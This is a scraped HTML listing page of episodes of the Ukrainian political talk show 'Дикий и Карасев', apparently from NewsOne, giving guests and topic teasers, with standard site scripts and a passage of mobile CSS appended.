        <h3>Александр Мартыненко, Николай Голомша в программе "Дикий Карасев" (26.01)</h3></a> <a class="category-carusel-content" href="/programs/dikyi_karasev/vasilij-horbal-vasilij-filipchuk-v-prohramme-dikij-karasev-1901.html" style="background-image: url(/img/article/930/48_list_slider.jpeg)">
        <h3>Василий Горбаль, Василий Филипчук в программе "Дикий Карасев" (19.01)</h3></a> <a class="category-carusel-content" href="/programs/dikyi_karasev/vitalij-zhuravskij-anatolij-kinakh-v-prohramme-dikij-karasev-1201.html" style="background-image: url(/img/article/925/28_list_slider.jpeg)">
        <h3>Виталий Журавский, Анатолий Кинах в программе "Дикий Карасев" (12.01)</h3></a> <a class="category-carusel-content" href="/programs/dikyi_karasev/konstantin-hrishchenko-vladimir-bebeshko-ihor-popov-v-prohramme-dikij-karasev-0501.html" style="background-image: url(/img/article/918/64_list_slider.jpeg)">
        <h3>Константин Грищенко, Владимир Бебешко, Игорь Попов в программе "Дикий Карасев" (05.01)</h3></a> <a class="category-carusel-content" href="/programs/dikyi_karasev/svjatoslav-piskun-aleksandr-martynenko-aleksandr-kikhtenko-v-prohramme-dikij-karasev-2912.html" style="background-image: url(/img/article/910/49_list_slider.jpeg)">
        <h3>Святослав Пискун, Александр Мартыненко, Александр Кихтенко в программе "Дикий Карасев" (29.12)</h3></a>
      </div>
    </div>
    <script>
        load_srcs(['/user/js/jquery-3.2.1.min.js'], function() {
                load_srcs(['/user/js/owl.carousel.min.js', '/user/css/owl.carousel.min.css'], function () {
                        $('#top-carousel').owlCarousel({
                                margin: 20,
                                items:4,
                                navText: ["",""],
                                loop: true,
                                dots: false,
                                autoplay:true,
                                autoplayTimeout:5000,
                                autoplayHoverPause:true,
                                responsive:{
                    0:{
                        items:1,
                        margin: 15
                    },
                    380:{
                        items:2,
                        margin: 15
                    },
                    600:{
                        items:3,
                        margin: 15
                    },
                    769:{
                        nav: true
                    }
                }
            });
                });
        });
    </script>
    <div id="content">
      <div class="content">
        <div class="page-content">
          <div class="category-title">
            Дикий и Карасев
          </div>
          <div class="category-list">
            <article class="article art_98141">
              <div class="category-list-left">
                <a href="/programs/dikyi_karasev/oleh-osukhovskij-aleksandr-chalyj-v-prohramme-dikij-karasjov-0203.html"><img src="/img/article/981/41_main_big_img.jpeg" width="300" height="200" alt='Олег Осуховский, Александр Чалый в программе "Дикий Карасёв" (02.03)'></a>
              </div>
              <div class="category-list-right">
                <h2><a href="/programs/dikyi_karasev/oleh-osukhovskij-aleksandr-chalyj-v-prohramme-dikij-karasjov-0203.html">Олег Осуховский, Александр Чалый в программе "Дикий Карасёв" (02.03)</a></h2>
                <div class="anonce">
                  В программе "Дикий Карасёв" обсудили рейтинги кандидатов в президенты, снятие Андреем Садовым своей кандидатуры на выборах, уровень коррупции в Украине, конфликт на Донбассе, вступление Украины в НАТО. Олег Осуховский отметил: "В наших...
                </div>
              </div>
            </article><br clear="all">
            <article class="article art_97101">
              <div class="category-list-left">
                <a href="/programs/dikyi_karasev/ihor-popov-vasilij-filipchuk-v-prohramme-dikij-karasev-2302.html"><img src="/img/article/971/1_main_big_img.jpeg" width="300" height="200" alt='Игорь Попов, Василий Филипчук в программе "Дикий Карасев" (23.02)'></a>
              </div>
              <div class="category-list-right">
                <h2><a href="/programs/dikyi_karasev/ihor-popov-vasilij-filipchuk-v-prohramme-dikij-karasev-2302.html">Игорь Попов, Василий Филипчук в программе "Дикий Карасев" (23.02)</a></h2>
                <div class="anonce">
                  В программе "Дикий Карасёв" обсудили законопроект об украинском языке, рейтинги кандидатов в президенты, закрепление курса Украины в НАТО и ЕС в Конституции, строительство "Северного потока-2", отбор на Евровидение. Игорь Попов отметил:...
                </div>
              </div>
            </article><br clear="all">
            <article class="article art_96304">
              <div class="category-list-left">
                <a href="/programs/dikyi_karasev/andrej-ilenko-leonid-kozhara-v-prohramme-dikij-karasjov-1602.html"><img src="/img/article/963/4_main_big_img.jpeg" width="300" height="200" alt='Андрей Ильенко, Леонид Кожара в программе "Дикий Карасёв" (16.02)'></a>
              </div>
              <div class="category-list-right">
                <h2><a href="/programs/dikyi_karasev/andrej-ilenko-leonid-kozhara-v-prohramme-dikij-karasjov-1602.html">Андрей Ильенко, Леонид Кожара в программе "Дикий Карасёв" (16.02)</a></h2>
                <div class="anonce">
                  В программе "Дикий Карасев" обсудили дело Екатерины Гандзюк, рейтинг беднейших государств Европы, трактовку России как страны очевидной угрозы. Андрей Ильенко сказал: "Дело Екатерины Гандзюк в очередной раз раскрывает всю гниль украинской...
                </div>
              </div>
            </article><br clear="all">
            <article class="article art_95476">
              <div class="category-list-left">
                <a href="/programs/dikyi_karasev/ihor-popov-aleksandr-kikhtenko-v-prohramme-dikij-karasjov-1002.html"><img src="/img/article/954/76_main_big_img.jpeg" width="300" height="200" alt='Игорь Попов, Александр Кихтенко в программе "Дикий Карасёв" (10.02)'></a>
              </div>
              <div class="category-list-right">
                <h2><a href="/programs/dikyi_karasev/ihor-popov-aleksandr-kikhtenko-v-prohramme-dikij-karasjov-1002.html">Игорь Попов, Александр Кихтенко в программе "Дикий Карасёв" (10.02)</a></h2>
                <div class="anonce">
                  В программе "Дикий Карасев" обсудили запрет быть надзирателями на президентских выборах россиянам, количество кандидатов в президенты, перспективы вступления в НАТО, внесение поправок в Конституцию в связи с евроатлантической интеграцией,...
                </div>
              </div>
            </article><br clear="all">
            <div class="sect-repeat-ban" style="margin-bottom: 32px;">
              <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-6133026891672949" data-ad-slot="2734104707"></ins> 
              <script>


                                (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <article class="article art_94639">
              <div class="category-list-left">
                <a href="/programs/dikyi_karasev/svjatoslav-piskun-marina-stavnijchuk-v-prohramme-dikij-karasev-0202.html"><img src="/img/article/946/39_main_big_img.jpeg" width="300" height="200" alt='Святослав Пискун, Марина Ставнийчук в программе "Дикий Карасев" (02.02)'></a>
              </div>
              <div class="category-list-right">
                <h2><a href="/programs/dikyi_karasev/svjatoslav-piskun-marina-stavnijchuk-v-prohramme-dikij-karasev-0202.html">Святослав Пискун, Марина Ставнийчук в программе "Дикий Карасев" (02.02)</a></h2>
                <div class="anonce">
                  В программе обсудили регистрацию 26 кандидатов Центральной избирательной комиссией, вступление Украины в ЕС и НАТО, трудовую миграцию в Украине, вынесение приговора Виктору Януковичу, предложение проверять жителей ОРДЛО на полиграфе, объявление...
                </div>
              </div>
            </article><br clear="all">
            <article class="article art_93801">
              <div class="category-list-left">
                <a href="/programs/dikyi_karasev/aleksandr-martynenko-nikolaj-holomsha-v-prohramme-dikij-karasev-2601.html"><img src="/img/article/938/1_main_big_img.jpeg" width="300" height="200" alt='Александр Мартыненко, Николай Голомша в программе "Дикий Карасев" (26.01)'></a>
              </div>
              <div class="category-list-right">
                <h2><a href="/programs/dikyi_karasev/aleksandr-martynenko-nikolaj-holomsha-v-prohramme-dikij-karasev-2601.html">Александр Мартыненко, Николай Голомша в программе "Дикий Карасев" (26.01)</a></h2>
                <div class="anonce">
                  В программе "Дикий Карасев" обсудили объявление приговора Виктору Януковичу Оболонским судом, регистрацию 20 кандидатов в президенты Центральной избирательной комиссией, выход сериала "Слуга народа". Александр Мартыненко отметил: "Суд над...
                </div>
              </div>
            </article><br clear="all">
            <article class="article art_93048">
              <div class="category-list-left">
                <a href="/programs/dikyi_karasev/vasilij-horbal-vasilij-filipchuk-v-prohramme-dikij-karasev-1901.html"><img src="/img/article/930/48_main_big_img.jpeg" width="300" height="200" alt='Василий Горбаль, Василий Филипчук в программе "Дикий Карасев" (19.01)'></a>
              </div>
              <div class="category-list-right">
                <h2><a href="/programs/dikyi_karasev/vasilij-horbal-vasilij-filipchuk-v-prohramme-dikij-karasev-1901.html">Василий Горбаль, Василий Филипчук в программе "Дикий Карасев" (19.01)</a></h2>
                <div class="anonce">
                  В программе "Дикий Карасев" обсудили празднование Крещения украинцами, завершение девятой сессии восьмого созыва ВРУ, принятие закона о переходе религиозных общин к ПЦУ, предстоящие президентские и парламентские выборы в Украине, деятельность...
                </div>
              </div>
            </article><br clear="all">
            <article class="article art_92528">
              <div class="category-list-left">
                <a href="/programs/dikyi_karasev/vitalij-zhuravskij-anatolij-kinakh-v-prohramme-dikij-karasev-1201.html"><img src="/img/article/925/28_main_big_img.jpeg" width="300" height="200" alt='Виталий Журавский, Анатолий Кинах в программе "Дикий Карасев" (12.01)'></a>
              </div>
              <div class="category-list-right">
                <h2><a href="/programs/dikyi_karasev/vitalij-zhuravskij-anatolij-kinakh-v-prohramme-dikij-karasev-1201.html">Виталий Журавский, Анатолий Кинах в программе "Дикий Карасев" (12.01)</a></h2>
                <div class="anonce">
                  В программе "Дикий Карасев" обсудили заявление Владимира Гройсмана о популизме, рынок земли в Украине, томос об автокефалии Украинской православной церкви. Анатолий Кинах отметил, что частично соглашается со словами Владимира Гройсмана....
                </div>
              </div>
            </article><br clear="all">
            <div class="sect-repeat-ban" style="margin-bottom: 32px;">
              <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-6133026891672949" data-ad-slot="2734104707"></ins> 
              <script>


                                (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <article class="article art_91864">
              <div class="category-list-left">
                <a href="/programs/dikyi_karasev/konstantin-hrishchenko-vladimir-bebeshko-ihor-popov-v-prohramme-dikij-karasev-0501.html"><img src="/img/article/918/64_main_big_img.jpeg" width="300" height="200" alt='Константин Грищенко, Владимир Бебешко, Игорь Попов в программе "Дикий Карасев" (05.01)'></a>
              </div>
              <div class="category-list-right">
                <h2><a href="/programs/dikyi_karasev/konstantin-hrishchenko-vladimir-bebeshko-ihor-popov-v-prohramme-dikij-karasev-0501.html">Константин Грищенко, Владимир Бебешко, Игорь Попов в программе "Дикий Карасев" (05.01)</a></h2>
                <div class="anonce">
                  В программе "Дикий Карасев" говорили о том, стоит ли представителям шоу-бизнеса идти в политику. Вспомнили в эфире и о закрытии избирательных участков в представительствах Украины на теритрии Российской Федерации. По мнению Игоря Попова,...
                </div>
              </div>
            </article><br clear="all">
            <article class="article art_91049">
              <div class="category-list-left">
                <a href="/programs/dikyi_karasev/svjatoslav-piskun-aleksandr-martynenko-aleksandr-kikhtenko-v-prohramme-dikij-karasev-2912.html"><img src="/img/article/910/49_main_big_img.jpeg" width="300" height="200" alt='Святослав Пискун, Александр Мартыненко, Александр Кихтенко в программе "Дикий Карасев" (29.12)'></a>
              </div>
              <div class="category-list-right">
                <h2><a href="/programs/dikyi_karasev/svjatoslav-piskun-aleksandr-martynenko-aleksandr-kikhtenko-v-prohramme-dikij-karasev-2912.html">Святослав Пискун, Александр Мартыненко, Александр Кихтенко в программе "Дикий Карасев" (29.12)</a></h2>
                <div class="anonce">
                  Гости программы "Дикий Карасёв" с Виталием Диким и Вадимом Карасевым: генеральный прокурор Украины в 2002-2003, 2005, 2007 годах Святослав Пискун, генеральный директор "Интерфакс-Украина" Александр Мартыненко, генерал армии Украины, командующий...
                </div>
              </div>
            </article><br clear="all">
            <article class="article art_89872">
              <div class="category-list-left">
                <a href="/programs/dikyi_karasev/vasilij-horbal-i-konstantin-hrishchenko-v-prohramme-dikij-karasev-2212.html"><img src="/img/article/898/72_main_big_img.jpeg" width="300" height="200" alt='Василий Горбаль и Константин Грищенко в программе "Дикий Карасев" (22.12)'></a>
              </div>
              <div class="category-list-right">
                <h2><a href="/programs/dikyi_karasev/vasilij-horbal-i-konstantin-hrishchenko-v-prohramme-dikij-karasev-2212.html">Василий Горбаль и Константин Грищенко в программе "Дикий Карасев" (22.12)</a></h2>
                <div class="anonce">
                  В программе "Дикий Карасев" говорили о ключевых политических событиях 2019 года, политическом настроении населения, тарифах на коммунальные услуги, транше от МВФ. Константин Грищенко считает, что у каждого новоизбранного президента есть...
                </div>
              </div>
            </article><br clear="all">
            <article class="article art_88979">
              <div class="category-list-left">
                <a href="/programs/dikyi_karasev/valerij-pustovojtenko-i-aleksandr-kikhtenko-v-prohramme-dikij-karasev-1512.html"><img src="/img/article/889/79_main_big_img.jpeg" width="300" height="200" alt='Валерий Пустовойтенко и Александр Кихтенко в программе "Дикий Карасев" (15.12)'></a>
              </div>
              <div class="category-list-right">
                <h2><a href="/programs/dikyi_karasev/valerij-pustovojtenko-i-aleksandr-kikhtenko-v-prohramme-dikij-karasev-1512.html">Валерий Пустовойтенко и Александр Кихтенко в программе "Дикий Карасев" (15.12)</a></h2>
                <div class="anonce">
                  В программе "Дикий Карасев" обсудили Объединительный Собор по созданию Единой православной церкви, избрание предстоятелем Единой поместной УПЦ Митрополита Епифания, экономическую ситуацию в Украине. Валерий Пустовойтенко отметил: "Я рад...
                </div>
              </div>
            </article><br clear="all">
            <div class="sect-repeat-ban" style="margin-bottom: 32px;">
              <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-6133026891672949" data-ad-slot="2734104707"></ins> 
              <script>


                                (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <article class="article art_88132">
              <div class="category-list-left">
                <a href="/programs/dikyi_karasev/vasilij-filipchuk-i-ihor-popov-v-prohramme-dikij-karasev-0812.html"><img src="/img/article/881/32_main_big_img.jpeg" width="300" height="200" alt='Василий Филипчук и Игорь Попов в программе "Дикий Карасев" (08.12)'></a>
              </div>
              <div class="category-list-right">
                <h2><a href="/programs/dikyi_karasev/vasilij-filipchuk-i-ihor-popov-v-prohramme-dikij-karasev-0812.html">Василий Филипчук и Игорь Попов в программе "Дикий Карасев" (08.12)</a></h2>
                <div class="anonce">
                  В программе "Дикий Карасев" говорили о предстоящих президентских выборах, которые состоятся в марте 2019 года, Будапештском меморандуме, тарифах на газ в Украине, минимальной заработной плате в Украине. Игорь Попов заявил: "Существует большая...
                </div>
              </div>
            </article><br clear="all">
            <article class="article art_87403">
              <div class="category-list-left">
                <a href="/programs/dikyi_karasev/analotij-kinakh-i-svjatoslav-piskun-v-prohramme-dikij-karasev-0112.html"><img src="/img/article/874/3_main_big_img.jpeg" width="300" height="200" alt='Аналотий Кинах и Святослав Пискун в программе "Дикий Карасев" (01.12)'></a>
              </div>
              <div class="category-list-right">
                <h2><a href="/programs/dikyi_karasev/analotij-kinakh-i-svjatoslav-piskun-v-prohramme-dikij-karasev-0112.html">Аналотий Кинах и Святослав Пискун в программе "Дикий Карасев" (01.12)</a></h2>
                <div class="anonce">
                  В программе "Дикий и Карасев" говорили о пятой годовщине Евромайдана, введении военного положения на территории десяти областей Украины, неисправности экспресса "Киев-Борисполь" после одного дня функционирования. Святослав Пискун отметил, что...
                </div>
              </div>
            </article><br clear="all">
            <article class="article art_86351">
              <div class="category-list-left">
                <a href="/programs/dikyi_karasev/aleksandr-kikhtenko-i-vasilij-horbal-v-prohramme-dikij-karasev-2411.html"><img src="/img/article/863/51_main_big_img.jpeg" width="300" height="200" alt='Александр Кихтенко и Василий Горбаль в программе "Дикий Карасев" (24.11)'></a>
              </div>
              <div class="category-list-right">
                <h2><a href="/programs/dikyi_karasev/aleksandr-kikhtenko-i-vasilij-horbal-v-prohramme-dikij-karasev-2411.html">Александр Кихтенко и Василий Горбаль в программе "Дикий Карасев" (24.11)</a></h2>
                <div class="anonce">
                  В программе "Дикий Карасев" обсудили принятие государственного бюджета на 2019 год, проблемы с финансированием Вооруженных сил Украины, пятую годовщину Евромайдана, поддержание законопроекта "О внесении изменений в Конституцию относительно...
                </div>
              </div>
            </article><br clear="all">
            <div id="nav-ajax" data-page="1" data-template="all" data-category="2268">
              <div class="pbd-alp-placeholder-2"></div>
              <p id="pbd-alp-load-posts"><a href="#"><span>Больше</span></a></p>
            </div>
          </div>
        </div>
        <div class="sidebar">
          <div class="sidebar-content">
            <h3 class="sidebar-title"><a target="_blank" href="/live.html">Мы онлайн</a></h3>
            <div class="item-thumbnail">
              <a href="/live.html"><img src="/img/article/450/49_we_online.jpeg" alt="">
              <div class="stream-title">
                Трансляция прямого эфира NEWSONE
              </div></a>
            </div>
          </div>
          <div class="sidebar-content">
            <h3 class="sidebar-title">Популярное</h3>
            <ul class="popular-post"></ul>
          </div>
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:280px" data-ad-client="ca-pub-6133026891672949" data-ad-slot="7947325988"></ins> 
          <script>


            (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
          <div class="sidebar-content">
            <div data-action="banners" data-place="48" data-page="2268" class="sunsite_actions" rel="nofollow"></div>
            <h3 class="sidebar-title">НОВОСТИ Idealmedia</h3>
            <div data-action="banners" data-place="39" data-page="2268" class="sunsite_actions" rel="nofollow"></div>
          </div>
        </div>
      </div>
    </div>
    <script>
        load_srcs(['/user/js/jquery-3.2.1.min.js'], function() {
                load_srcs(['/user/js/owl.carousel.min.js', '/user/css/owl.carousel.min.css'], function () {
                        $('#top-carousel').owlCarousel({
                                margin: 20,
                                items:4,
                                navText: ["",""],
                                loop: true,
                                dots: false,
                                autoplay:true,
                                autoplayTimeout:5000,
                                autoplayHoverPause:true,
                                responsive:{
                                0:{
                                    items:1,
                                    margin: 15
                                },
                                380:{
                                    items:2,
                                    margin: 15
                                },
                                600:{
                                    items:3,
                                    margin: 15
                                },
                                769:{
                                    nav: true
                                }
                            }
                        });
                });
                
        $('#nav-ajax').on('click', function(event){
            event.preventDefault();
            var $this = $(this);
            $this.prop('disabled', true);
            $.get('/html/news-more/' + $this.data('template') + '/' + $this.data('category') + '/p' + ($this.data('page') + 1)  + '.html', function(data) {
                var data = typeof data == 'string' ? JSON.parse(data) : data;
                if (data.page*data.rows >= data.count) {
                    $this.hide();
                } else {
                    $this.data('page', data.page).attr('data-page', data.page);
                }
                $this.parent('div').append(data.html);
                sunsite_inits['unveil'].call();
                $this.prop('disabled', false);
                sunsite_actions();
            });
        });
        });
    </script>
    <div id="footer-top">
      <div class="footer-top">
        <div class="widget-footer first-colum">
          <h3 class="widget-footer-title">Программы</h3>
          <div class="textwidget">
            <ul>
              <li>
                <a href="/programs/ukrainskij-format.html">Украинский формат</a>
              </li>
              <li>
                <a href="/programs/utro-s-vannikovoj-i-nazarovym.html">Утро на NewsOne</a>
              </li>
              <li>
                <a href="/programs/bolshoj-vecher.html">Большой вечер</a>
              </li>
              <li>
                <a href="/programs/subektivnye-itogi-dnya.html">Большой вечер. Субъективные итоги дня</a>
              </li>
              <li>
                <a href="/programs/dikyi_karasev.html">Дикий и Карасев</a>
              </li>
              <li>
                <a href="/programs/ya-tak-dumayu.html">"Я так думаю" с Русланом Коцабой</a>
              </li>
              <li>
                <a href="/programs/xronologiya-dnya-s-vyacheslavom-pixovshekom.html">Хронология дня с Вячеславом Пиховшеком</a>
              </li>
              <li>
                <a href="/programs/zriteli-PRO.html">Зрители PRO</a>
              </li>
              <li>
                <a href="/programs/radar">Радар</a>
              </li>
              <li>
                <a href="/programs/epicentr/">Эпицентр</a>
              </li>
              <li>
                <a href="/programs/health-policy/">Политика здоровья</a>
              </li>
              <li>
                <a href="/programs/big-tuesday/">"Большой вторник" с Дианой Панченко</a>
              </li>
              <li>
                <a href="/programs/zapros/">Запрос на подписку</a>
              </li>
              <li>
                <a href="/programs/pjatyj-ugol.html">Пятый угол</a>
              </li>
              <li>
                <a href="/programs/Personal-area/">Личная территория</a>
              </li>
              <li>
                <a href="/programs/confrontation/">Противостояние</a>
              </li>
              <li>
                <a href="/programs/five.html">Пять вопросов Вадиму Рабиновичу</a>
              </li>
              <li>
                <a href="/programs/tema.html">Тема</a>
              </li>
              <li>
                <a href="/programs/real-economy/">Реальная экономика с Александром Колтуновичем</a>
              </li>
              <li>
                <a href="/programs/personalformat/">Личный формат</a>
              </li>
              <li>
                <a href="/programs/question-topic/">Вопрос в тему</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="widget-footer">
          <h3 class="widget-footer-title">О канале</h3>
          <div class="textwidget">
            <ul>
              <li>
                <a href="/about-channel/vedushhie.html">Ведущие</a>
              </li>
              <li>
                <a href="/about-channel/o-nas.html">О нас</a>
              </li>
              <li>
                <a href="/about-channel/struktura-sobstvennosti.html">Структура собственности</a>
              </li>
              <li>
                <a href="/about-channel/teleprogramma-newsone.html">Телепрограмма</a>
              </li>
              <li>
                <a href="/about-channel/vakansii.html">Вакансии</a>
              </li>
            </ul>
          </div>
        </div>
        <div class="widget-footer">
          <h3 class="widget-footer-title">Контакты</h3>
          <div class="textwidget">
            <p>АДРЕС: 03056, КИЕВ,</p>
            <p>УЛ. ПОЛЕВАЯ, 21</p>
            <p>ТЕЛЕФОН: +380 44 222 6696</p>
          </div>
        </div>
      </div>
    </div>
    <footer id="footer">
      <div class="footer">
        <div class="footer-col-1">
          <div class="copy">
            COPYRIGHT © - NEWSONE.UA, 2010-2019.<br>
            При использовании материалов сайта, программ или прямых эфиров обязательна прямая открытая для поисковых систем гиперссылка на <a href="/" target="_blank">newsone.ua</a> в первом абзаце новости.
          </div>
<br>
          <div class="footer-script">
            <span id="js-liveinternet"></span> <span id="obHP"></span> <span id="js-bigmir"><img src="/user/img/bm.png" width="88" height="31" border="0" alt="bigmir)net TOP 100" title="bigmir)net TOP 100"></span> <noscript></noscript>
          </div>
        </div>
        <div class="footer-col-2">
          <ul></ul>
        </div>
      </div>
    </footer>
    <div id="overlay">
      <div class="popup-close-bg" onclick="popup_click('', '')"></div>
      <div id="modal1" class="popup">
        <span class="popup-close" onclick="popup_click('', '')"></span>
        <div id="popup_click_title"></div>
<iframe id="popup_click_iframe" width="560" height="315" src="" frameborder="0" allowfullscreen name="popup_click_iframe"></iframe>
      </div>
    </div>
    <script>
        load_srcs(['/user/js/jquery-3.2.1.min.js'], function(){
    $(document).ready(function() {
      var overlay = $('#overlay');
      var open_modal = $('.open-popup'); 
      var close = $('.popup-close, .popup-close-bg'); 
      var modal = $('.popup'); 

      open_modal.click( function(event){ 
       event.preventDefault(); 
       var div = $(this).attr('href'); 
       overlay.fadeIn(400, 
         function(){ 
           $(div).css('display', 'block').animate({opacity: 1}, 200); 
         });
     });

      close.click( function(){ 
        modal.animate({opacity: 0}, 200, 
         function(){ 
           $(this).css('display', 'none');
           overlay.fadeOut(200); 
         }
         );
      });
    });

    });
    </script> 
    <script>


    function popup_click(iframe, title) { 
    document.getElementById('popup_click_iframe').src = iframe;
    document.getElementById('popup_click_title').innerHTML  = title;
    }
    </script> 
    <script src="https://www.youtube.com/player_api"></script> 
    <script>


    function toggleButtonPlayer_MT8Lp(e){"gaf210codes-MT8Lp-playbutton"==e.id||"gaf210codes-MT8Lp-playbutton_m"==e.id?(document.getElementById("gaf210codes-MT8Lp-pausebutton").style.display="inline",document.getElementById("gaf210codes-MT8Lp-pausebutton_m").style.display="inline",document.getElementById("gaf210codes-MT8Lp-playbutton").style.display="none",document.getElementById("gaf210codes-MT8Lp-playbutton_m").style.display="none"):(document.getElementById("gaf210codes-MT8Lp-playbutton").style.display="inline",document.getElementById("gaf210codes-MT8Lp-playbutton_m").style.display="inline",document.getElementById("gaf210codes-MT8Lp-pausebutton").style.display="none",document.getElementById("gaf210codes-MT8Lp-pausebutton_m").style.display="none")}
    </script>
    <div class="audioyoutubebox">
      <iframe width="250" height="250" src="https://www.youtube.com/embed/3e0FsU1N6OQ?enablejsapi=1&fs=0&rel=0&showinfo=0&modestbranding=1&iv_load_policy=3&controls=0&autoplay=0&loop=0" onload="gaf210codes_MT8Lp=new YT.Player(this)"></iframe>
    </div>
    <div data-action="banners" data-place="41" data-page="2268" class="sunsite_actions" rel="nofollow"></div>
  </div>
  <div id="fb-root"></div>
<i data-action="profile" class="sunsite_actions" style="display:none;"></i> 
  <script>


            var sunsite_protocol = 'https://';
            var root_domain = 'newsone.ua';
  </script> 
  <script>


    var size_grid = [0,320,480,766,991,1199];
    var grid_point = 0;

    var addthis_config = {
        pubid: 'ra-575c812ec981999a',
        data_track_addressbar: false,
        data_track_clickback: false
    };

    // Global function
    var addthis_init = function (){
        if(typeof addthis !== 'undefined' && addthis_load) {
            addthis.update('share', 'url', document.URL);
            if($('meta[property="og:title"]').length > 0){
                addthis.update('share', 'title', $('meta[property="og:title"]').attr('content'));
            }else {
                addthis.update('share', 'title', document.title);
            }
            addthis.update('share', 'description', $('meta[name=description]').attr('content'));
            if(typeof addthis.layers.refresh === 'function') {
                addthis.layers.refresh();
            }
        }else{
            $.getScript('https://s7.addthis.com/js/300/addthis_widget.js#async=1', function () {
                addthis.init();
                addthis_load = true;
            });
        }
    };

    function sun_branding(l, s){
        sunsite_inits['clear_branding']();

        $('body:eq(0)').attr('style', s);

        l = '<a href="'+l+'" target="_blank" class="brand_link" style="height:100%;width:100%;display:block;left:0;top:0;position:fixed;z-index:0;">';
        $('body').append(l);
    }

    load_srcs(['/user/js/jquery-3.2.1.min.js'], function() {
        load_srcs(['/user/js/jquery.unveil.js'], function() {
            $('img[data-src]').unveil();

            sunsite_inits['unveil'] = function() {$('img[data-src]').unveil();};
        });

        sunsite_inits['fb_parser'] = function() {
            if(typeof window.FB !== 'undefined'){
                FB.XFBML.parse();
            }
        };

        sunsite_inits['reset_MeTr'] = function(){
            if(typeof MeTr != 'undefined') {
                MeTr.places = [];
            }
        };

        sunsite_inits['clear_branding'] = function () {
            $('body:eq(0)').attr('style', '');
            $('body > a.brand_link').remove();
        };

        $(function() {
            grid_point = get_grid_point();
            $(window).resize(function() {
                grid_point = get_grid_point(true);
            });
            $('body:eq(0)').on('sizemode.change', function(event){
                if (typeof banners_data == 'object') {
                    sunsite_action_banners(banners_data);
                }
            });
        });
        sunsite_inits['add_this'] = addthis_init;
        addthis_init();
    });
  </script> 
  <script>

  (function(d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s); js.id = id;
                js.src = 'https://connect.facebook.net/uk_UA/sdk.js#xfbml=1&version=v2.11&appId=1660898830879533';
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
  </script> 
  <script src="/user/js/sunsite-front-v4.js" defer></script> 
  <script src="/user/js/newsone-v2.js" defer></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BjQTAsX4yWKfKTH9ULc4ig">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768932519025');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://1newsone.com.ua/user/css/pda-new-v2.css
body_size: 13701
content:
@media(max-width:767px){

	#content {
		min-width:100%;
		padding:30px 0;		
		overflow:hidden;	
	}

	.content {
		width:90%;
	}

	.page-content {
		width:100%;
		float:none;	
		padding:0;
		overflow: hidden;
	}

	.sidebar {
		width:100%;
		float:none;
		margin:30px 0 0;
	}

	.sidebar-golos-pda {
		display:block;
		margin:0 0 40px;
	} 

	.sidebar-golos {
		display:none;	
	}

	.header-home-col-1 {
		width:100%;
		float:none;	
		margin:0 0 30px;
	}

	.header-home-col-1 li.first  .img{
		width:100%;
		height:auto;
		overflow:hidden;
	} 

	.header-home-col-1 li.first  .img img {
		width:100%;
		height:auto;
	}

	.header-home-col-2 {
		width:100%;
		float:none;	
	}

	.streem-sidebar {
		overflow:hidden;	
		padding:0 0 30px;
	}

	.item-thumbnail {
		overflow:hidden;
	}

	.item-thumbnail a {
		color:#000;	
	}

	.item-thumbnail img {
		width:150px;
		height:auto;
		float:left;
		display:block;	
		padding:5px 0 10px;	
	} 

	.stream-title  {
		float:none;	
		font-size:15px;
		padding:5px 10px 10px;	
		width: auto;
		margin-left:150px;
	}

	.stream-title span{
		color:#f00;
		font-weight:700;	
	}

	.stream-title {
		color:#000;	
	}

	.stream-title:hover {
		color:#f00;	
	}

	/*-Home-*/
	.news-list {
		position:relative;	
		overflow:hidden;
		padding:0 0 20px;
	}

	.news-list-1 {
		padding:0 0 40px;	
	}

	.news-list-1 .news {
		width: 49%;
		height: 95px;
		float: left;
		overflow: hidden;
		margin: 0 2% 10px 0;
		position:relative;
	}
	.news-list-1 .news:nth-child(odd) {margin-right: 0;}

	.news-list-1 .news-first {
		/*width: 98%;*/
		width: 100%;
		height: auto;
		float: none;
		margin: 0 0 10px 0;
		position: relative;
	}

	.news-list-2 .news {
		width:100%;
		float:none;
		margin:0 10px 20px 0;
	}

	.news-list-2 .chet {
		float:none;	
	}

	.news-list-2 .news-img {
		height:auto;
		position:relative;	
	}

	.news-list-3 .news {
		width:100%;
		margin:0 0 20px;
	}

	.news-list-3 .news-img {
		width:100%;
		height:auto;
		position:relative;	
		float:none;
		margin: 0 0 10px;
	}

	.news-list .button {
		display:none;
	}

	.news-list-title {
		padding: 10px;
		background: #ccc;
		text-transform: uppercase;
		font-weight: 700;
		font-size: 15px;
		margin: 0 0 10px;
	}

	/*header*/
	#header {
		min-width:100%;
		height: auto;
		overflow:hidden;
	}

	.header {
		width:90%;	
	}

	.header .logo {
		width:150px;
		padding: 5px 10px;
		float:none;
		margin:0 auto;
	}

	.header .logo img {
		width:100%;
		height:auto;	
	}

	.header .text {
